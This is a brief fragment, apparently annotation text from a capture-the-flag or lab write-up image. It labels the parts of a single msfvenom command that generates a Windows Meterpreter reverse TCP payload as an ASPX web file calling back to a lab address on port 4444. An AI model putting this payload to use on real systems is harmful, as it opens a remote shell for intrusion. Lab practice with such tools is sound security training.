 payload generator
format
format type
msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.10.14.24 LPORT=4444 -f aspx > rev.aspx
payload to use
payload selected
found under tun0
using ifconfig
file name